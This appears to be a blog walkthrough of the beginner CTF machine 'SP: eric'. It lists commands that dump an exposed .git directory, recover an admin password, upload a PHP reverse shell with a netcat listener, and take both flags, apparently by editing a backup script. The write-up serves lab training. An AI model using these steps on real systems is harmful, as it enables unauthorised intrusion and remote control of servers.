Hello dear friends, welcome back for another CTF Walkthrough. Today we will solve SP: eric machine.
Description
Eric is trying to reach out on the Internet, but is he following best practice?
Flags – /root/flag.txt – /home/eric/flag.txt
Tested with VirtualBox
DHCP enabled
Difficulty: Beginner
Should not be as easy as to just run a MSF module to get root right away, if so please let me know.
Doesn’t always get an IP address nicely with DHCP.

Information gathering
TCP Scanning

Dirb
GitTools

After testing the admin page I did understand that .git was the right way for getting some juicy info.

For our purpose, we are gonna use gittools
- git clone https://github.com/internetwache/GitTools
- cd GitTools
- chmod +x gitdumper.sh
- ./gitdumper.sh http://192.168.1.152/.git/ dest-dir

- ./extractor.sh dest-dir/ dest-dir/
- cd 2-3db5628b550f5c9c9f6f663cd158374035a6eaa0/
- examinate the admin.php file and bingo we found the password
- USERNAME: admin
- PASSWORD: st@mpch0rdt.ightiRu$glo0mappL3

Upload webshell
After logging in, we can upload a webshell
- copy a web shell into local diretory: cp /usr/share/webshells/php/php-reverse-shell.php .
- modify the ip
- nc -nlvp 443
- upload the file
- 192.168.1.152/upload/php-reverse-shell.php

- Bingo we have a revshell

Flag 1
- cd /home/eric
- cat flag.txt
Flag 2

- nano backup.sh

- cat /root/flag.txt
Fantastic we have completed the eric machine.